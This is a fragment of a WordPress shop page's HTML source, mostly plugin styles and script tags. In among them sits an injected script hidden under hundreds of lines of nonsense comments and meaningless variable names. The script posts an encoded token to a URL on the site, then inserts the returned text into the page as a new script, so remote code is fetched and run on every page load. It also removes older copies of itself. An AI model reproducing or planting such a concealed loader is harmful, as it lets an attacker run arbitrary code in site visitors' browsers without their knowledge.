margin: 0 20px !important;
}
.sfsi_subscribe_Popinner h5 {
font-family: Helvetica,Arial,sans-serif !important;
font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
padding: 0 !important;
}
.sfsi_subscription_form_field {
margin: 5px 0 !important;
width: 100% !important;
display: inline-flex;
display: -webkit-inline-flex;
}
.sfsi_subscription_form_field input {
width: 100% !important;
padding: 10px 0px !important;
}
.sfsi_subscribe_Popinner input[type=email] {
font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }
.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }
.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
/* Firefox 18- */
font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
}
.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
/* Firefox 19+ */
font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
font-size: 14px !important;   text-align:center !important;        }
.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
text-align: center !important;        }
.sfsi_subscribe_Popinner input[type=submit] {
font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }
.sfsi_shortcode_container {
float: left;
}
.sfsi_shortcode_container .norm_row .sfsi_wDiv {
position: relative !important;
}
.sfsi_shortcode_container .sfsi_holders {
display: none;
}
</style>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://pansonicsthai.com","url":"https://pansonicsthai.com/wp-admin/admin-ajax.php","nonce":"e8b18c9ee2","listNonce":"4c97716c08","activatedNonce":"875c063a60"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715052494" id="ce4wp_form_submit-js"></script>
<script type="module"  src="https://pansonicsthai.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/pansonicsthai.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pansonicsthai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://pansonicsthai.com/?qxiqin=56x5","reactor_supertypescriptive":"1vOAa57esWEaAphRhAHXLFd0OXh2Q0VsQU1UVUZ1Wk1ZelN3YkE9PQ==","autoreacting_sass":"https://pansonicsthai.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"a2c9a97fc4"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
